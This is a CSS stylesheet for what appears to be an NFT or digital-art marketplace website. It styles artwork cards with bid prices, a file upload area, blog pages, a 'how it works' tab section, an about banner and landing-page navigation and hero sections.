.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  width: 20px;
  cursor: pointer;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr {
  position: relative;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  padding: 6px 16px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr .timer {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .art-name:hover {
  color: #019DEA;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main .bid {
  color: #B7B7B7;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .bid-main .Price {
  color: #FFFFFF;
}

/*------------------------------------------
            Create End Here
-------------------------------------------*/

.upload-area {
  width: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  text-align: center;
  padding: 90px 0 80px 0;
  border: 2px dashed #019DEA;
  margin: 24px 0 36px 0;
}

@media (max-width: 420px) {
  .upload-area {
    padding: 15px;
  }
}

.upload-area .upload-area--open {
  -webkit-animation: slidDown 500ms ease-in-out;
          animation: slidDown 500ms ease-in-out;
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip {
  position: relative;
  cursor: pointer;
  transition: color 300ms ease-in-out;
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip:hover {
  color: var(--clr-blue);
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip:hover .upload-area__tooltip-data {
  opacity: 1;
  visibility: visible;
}

.upload-area .upload-area__header .upload-area__paragraph .upload-area__tooltip .upload-area__tooltip-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -125%);
  opacity: 0;
  visibility: hidden;
  transition: none 300ms ease-in-out;
}

.upload-area .upload-area__drop-zoon {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  cursor: pointer;
}

.upload-area .upload-area__drop-zoon .drop-zoon__icon {
  display: none;
  font-size: 3.75rem;
  color: #019DEA;
}

.upload-area .upload-area__drop-zoon .desc {
  color: #B7B7B7;
  margin: 0 0 24px 0 !important;
}

@media (max-width: 420px) {
  .upload-area .upload-area__drop-zoon .desc {
    margin: 12px 0 8px;
  }
}

.upload-area .upload-area__drop-zoon .drop-zoon__paragraph {
  margin: 0;
  transition: opacity 300ms ease-in-out;
}

.upload-area .upload-area__drop-zoon .drop-zoon__loading-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: none;
  color: var(--clr-light-blue);
  z-index: 10;
}

.upload-area .upload-area__drop-zoon .drop-zoon__preview-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 232px;
  -o-object-fit: contain;
     object-fit: contain;
  display: none;
  z-index: 1000;
}

.upload-area .upload-area__drop-zoon .drop-zoon__file-input {
  display: none;
}

.upload-area .upload-area__file-details {
  height: 0;
  visibility: hidden;
  opacity: 0;
  text-align: left;
}

.upload-area .upload-area__file-details .file-details__title {
  font-size: 1.125rem;
  font-weight: 500;
  color: var(--clr-light-gray);
}

.upload-area .upload-area__file-details .uploaded-file {
  display: flex;
  align-items: center;
  visibility: hidden;
  opacity: 0;
  transition: none 500ms ease-in-out;
  transition-property: visibility, opacity;
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container {
  position: relative;
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container .uploaded-file__icon {
  font-size: 3.4375rem;
  color: var(--clr-blue);
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container .uploaded-file__icon-text {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  font-size: 0.9375rem;
  font-weight: 500;
  color: var(--clr-white);
}

.upload-area .upload-area__file-details .uploaded-file--open {
  visibility: visible;
  opacity: 1;
}

@-webkit-keyframes slidDown {
  from {
    height: 28.125rem;
  }

  to {
    height: 35rem;
  }
}

@keyframes slidDown {
  from {
    height: 28.125rem;
  }

  to {
    height: 35rem;
  }
}

.drop-zoon__paragraph:hover {
  transform: translateY(0) !important;
}

.upload-active {
  opacity: 0 !important;
}

.drop-zoon:hover .drop-zoon__icon,
.drop-zoon:hover .drop-zoon__paragraph {
  opacity: 0.7;
}

.drop-zoon:hover .drop-zoon__preview-image {
  opacity: 1;
}

.drop-zoon--over .drop-zoon__icon,
.drop-zoon--over .drop-zoon__paragraph {
  opacity: 0.7;
}

.drop-zoon--Uploaded .drop-zoon__icon,
.drop-zoon--Uploaded .drop-zoon__paragraph {
  opacity: 0;
}

.drop-zoon--Uploaded .drop-zoon__icon,
.drop-zoon--Uploaded .desc {
  opacity: 0;
  margin: 52px 0 30px 0;
}

.file-details--open {
  height: auto;
  visibility: visible;
  opacity: 1;
}

.uploaded-file__info {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: space-between;
}

.uploaded-file__info::before,
.uploaded-file__info::after {
  content: "";
  position: absolute;
  width: 0;
  background-color: #ebf2ff;
}

.uploaded-file__info::before {
  width: 100%;
}

.uploaded-file__info::after {
  width: 100%;
  background-color: var(--clr-blue);
}

.uploaded-file__info--active::after {
  -webkit-animation: progressMove 800ms ease-in-out;
          animation: progressMove 800ms ease-in-out;
  -webkit-animation-delay: 300ms;
          animation-delay: 300ms;
}

@-webkit-keyframes progressMove {
  from {
    width: 0%;
    background-color: transparent;
  }

  to {
    width: 100%;
    background-color: var(--clr-blue);
  }
}

@keyframes progressMove {
  from {
    width: 0%;
    background-color: transparent;
  }

  to {
    width: 100%;
    background-color: var(--clr-blue);
  }
}

.uploaded-file__name {
  width: 100%;
  display: inline-block;
  font-size: 1rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.uploaded-file__counter {
  font-size: 1rem;
  color: var(--clr-light-gray);
}

.upload-area .upload-area__drop-zoon .drop-zoon__preview-image {
  height: 100%;
}

/*------------------------------------------
            Blog Start Here
-------------------------------------------*/

.blog-main-inr {
  margin: 128px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .blog-main-inr .container-fluid .row-custom .col-otr {
    width: 50%;
  }
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  border-radius: 24px;
  padding: 36px 36px 32px 36px;
}

@media (max-width: 575px) {
  .blog-main-inr .container-fluid .row-custom .col-otr .col-inr {
    padding: 28px 28px 24px 28px;
  }
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .img-otr .blog-img {
  width: 100%;
  border-radius: 16px;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr {
  color: #019DEA;
  margin: 16px 0 8px 0;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr .date-inr {
  color: #878787;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .heading {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .heading:hover {
  color: #019DEA;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .desc {
  color: #B7B7B7;
  margin: 8px 0 0 0;
}

.blog-main-inr .container-fluid .row-custom .col-otr .box-1,
.blog-main-inr .container-fluid .row-custom .col-otr .box-2,
.blog-main-inr .container-fluid .row-custom .col-otr .box-3,
.blog-main-inr .container-fluid .row-custom .col-otr .box-4,
.blog-main-inr .container-fluid .row-custom .col-otr .box-5,
.blog-main-inr .container-fluid .row-custom .col-otr .box-6,
.blog-main-inr .container-fluid .row-custom .col-otr .box-7,
.blog-main-inr .container-fluid .row-custom .col-otr .box-8,
.blog-main-inr .container-fluid .row-custom .col-otr .box-9 {
  margin: 0 0 24px 0;
}

@media (max-width: 767px) {
  .blog-main-inr .container-fluid .row-custom .col-otr .box-1,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-2,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-3,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-4,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-5,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-6,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-7,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-8,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-9,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-10,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-11 {
    margin: 0 0 24px 0;
  }
}

.blog-main-inr .container-fluid .row-custom .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

/*------------------------------------------
            Blog End Here
-------------------------------------------*/

/*------------------------------------------
        Blog Details Start Here
-------------------------------------------*/

.blog-detail-main {
  margin: 128px 0;
}

.blog-detail-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.blog-detail-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 48px 48px 36px 48px;
}

@media (max-width: 991px) {
  .blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr {
    padding: 28px 28px 24px 28px;
  }
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr {
  margin: 0 0 36px 0;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr .art-img {
  width: 100%;
  border-radius: 24px;
}

@media (max-width: 991px) {
  .blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr .art-img {
    border-radius: 16px;
  }
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .head-1,
.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .head-2 {
  color: #FFFFFF;
  margin-bottom: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc {
  color: #B7B7B7;
  margin-bottom: 20px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-1 {
  margin-bottom: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-2,
.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-7 {
  margin-bottom: 24px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-6 {
  margin-bottom: 0;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .content-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
  margin: 36px 0;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .content-otr .desc-inr {
  color: #B7B7B7;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-8 {
  margin-bottom: 0;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
  padding-left: 72px;
}

@media (max-width: 1300px) {
  .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
    padding-left: 48px;
  }
}

@media (max-width: 1100px) {
  .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
    padding-left: 0;
  }
}

@media (max-width: 991px) {
  .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
    padding-top: 32px;
  }
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 28px 32px 28px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .heading {
  color: #FFFFFF;
  margin-bottom: 24px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 16px;
  border-bottom: 1px solid #019DEA;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a:hover .name {
  color: #019DEA;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a .name {
  color: #B7B7B7;
  transition: 0.3s;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 28px 32px 28px;
  margin: 32px 0;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .heading {
  color: #FFFFFF;
  margin-bottom: 8px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs .tabs-btn {
  margin-top: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs .tabs-btn:not(:last-child) {
  margin-right: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 28px 32px 28px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .heading {
  color: #FFFFFF;
  margin-bottom: 8px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li {
  margin-top: 16;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

/*------------------------------------------
        Blog Details End Here
-------------------------------------------*/

/*------------------------------------------
        How it Work Start Here
-------------------------------------------*/

.how-it-work-main {
  margin: 48px 0;
}

.how-it-work-main .container-fluid .wrapper {
  margin: 0 0 18px 0;;
}

.how-it-work-main .container-fluid .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 767px) {
  .how-it-work-main .container-fluid .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.how-it-work-main .container-fluid .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 767px) {
  .how-it-work-main .container-fluid .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr {
  position: relative;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop,
.btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr, .btn-drop {
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text, 
.btn-drop{
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  transform: translateY(15px);
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 28px 32px 24px 32px;
  margin-top: 25px;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .icon-otr .icon {
  font-size: 32px;
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .content .heading {
  color: #FFFFFF;
  margin: 16px 0 12px 0;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .content .desc {
  color: #B7B7B7;
}

@media (max-width: 991px) {
  .how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .box-1,
  .how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .box-2 {
    margin: 0 0 24px 0;
  }
}

.how-it-work-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

/*------------------------------------------
        How it Work End Here
-------------------------------------------*/

/*------------------------------------------
            About Start Here
-------------------------------------------*/

.about-main {
  margin: 128px 0;
}

.about-main .container-fluid .call-to-action {
  display: flex;
  position: relative;
  padding: 96px 72px 104px 72px;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  overflow: hidden;
}

@media (max-width: 575px) {
  .about-main .container-fluid .call-to-action {
    padding: 48px 28px 56px 28px;
  }
}

.about-main .container-fluid .call-to-action .wrapper {
  position: relative;
  z-index: 10;
}

.about-main .container-fluid .call-to-action .wrapper .heading {
  color: #FFFFFF;
  margin-bottom: 16px;
}

@media (max-width: 767px) {
  .about-main .container-fluid .call-to-action .wrapper .heading br {
    display: none;
  }
}

.about-main .container-fluid .call-to-action .wrapper .desc {
  color: #B7B7B7;
}

@media (max-width: 767px) {
  .about-main .container-fluid .call-to-action .wrapper .desc br {
    display: none;
  }
}

.about-main .container-fluid .call-to-action .img-otr {
  display: flex;
  align-items: center;
  position: absolute;
  top: -200px;
  right: -260px;
  z-index: 2;
  transform: rotate(-24deg);
}

@media (max-width: 1400px) {
  .about-main .container-fluid .call-to-action .img-otr {
    top: -30px;
    right: -170px;
  }
}

@media (max-width: 991px) {
  .about-main .container-fluid .call-to-action .img-otr {
    display: none;
  }
}

.about-main .container-fluid .call-to-action .img-otr .img-inr:not(:last-child) {
  margin: 0 30px 0 0;
}

.about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr:not(:last-child) {
  margin-bottom: 30px;
}

.about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr .about-img {
  width: 250px;
  border-radius: 16px;
}

@media (max-width: 1400px) {
  .about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr .about-img {
    width: 200px;
  }
}

/*------------------------------------------
            About End Here
-------------------------------------------*/

.privacy-policy-main {
  margin: 128px 0;
}

.privacy-policy-main .container .wrapper .desc {
  color: #B7B7B7;
}

.privacy-policy-main .container .wrapper .para {
  padding: 0 0 16px 0;
}

.privacy-policy-main .container .wrapper .heading {
  margin: 24px 0 16px 0;
  color: #FFFFFF;
}

.terms-of-services {
  margin: 128px 0;
}

.terms-of-services .container .wrapper .desc {
  color: #B7B7B7;
}

.terms-of-services .container .wrapper .para {
  padding: 0 0 16px 0;
}

.terms-of-services .container .wrapper .heading {
  margin: 24px 0 16px 0;
  color: #FFFFFF;
}

/*------------------------------------------
        Landing overlay Start Here
-------------------------------------------*/

.overlay-landing .modal-content-inr .accordion {
  margin: 36px 0;
}

.overlay-landing .modal-content-inr .action {
  margin: 0;
}

/*------------------------------------------
        Landing overlay End Here
-------------------------------------------*/

/*------------------------------------------
        Landing navbar Start Here
-------------------------------------------*/

.nav-landing {
  padding: 32px 0;
}

.nav-landing .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.nav-landing .container-fluid .wrapper .logo-otr .logo {
  width: 170px;
}

@media (max-width: 1199px) {
  .nav-landing .container-fluid .wrapper .menu-otr {
    display: none;
  }
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul {
  display: flex;
  align-items: center;
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li:not(:last-child) {
  margin-right: 40px;
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li .menu-a {
  color: #FFFFFF;
  transition: 0.3s;
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li .menu-a:hover {
  color: #019DEA;
}

.nav-landing .container-fluid .wrapper .action-otr {
  display: flex;
}

@media (max-width: 1199px) {
  .nav-landing .container-fluid .wrapper .action-otr {
    display: none;
  }
}

.nav-landing .container-fluid .wrapper .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .nav-landing .container-fluid .wrapper .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .nav-landing .container-fluid .wrapper .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.nav-landing .container-fluid .wrapper .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .nav-landing .container-fluid .wrapper .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

/*------------------------------------------
        Landing navbar End Here
-------------------------------------------*/

/*------------------------------------------
        Landing Hero Start Here
-------------------------------------------*/

.landing-Hero {
  position: relative;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.landing-Hero::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.landing-Hero .container-fluid .row-custom {
  align-items: center;
  position: relative;
  padding: 96px 0 128px 0;
  z-index: 2;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
  color: #019DEA;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading2-otr {
  display: inline-flex;
  background-color: #091830;
  border-radius: 16px;
  margin: 40px 0 60px 0;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading2-otr .heading2 {
  color: #FFFFFF;
  padding: 12px 24px;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

@media (max-width: 420px) {
  .landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul .logo-li {
    margin-top: 16px;
  }
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul .logo-li:not(:last-child) {
  margin-right: 16px;
}

@media (max-width: 991px) {
  .landing-Hero .container-fluid .row-custom .col-img-otr .col-img-inr {
    padding-top: 72px;
  }
}

.landing-Hero .container-fluid .row-custom .col-img-otr .col-img-inr .img {
  width: 100%;
}

/*------------------------------------------
        Landing Hero End Here
-------------------------------------------*/

/*------------------------------------------
        Home pages Start Here
-------------------------------------------*/

.home-link-main {
  margin: 128px 0;
}

.home-link-main .container-fluid .wrapper {
  margin-bottom: 72px;
}

.home-link-main .container-fluid .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 991px) {
  .home-link-main .container-fluid .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.home-link-main .container-fluid .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin-right: 24px;
}

@media (max-width: 991px) {
  .home-link-main .container-fluid .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr {
  position: relative;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

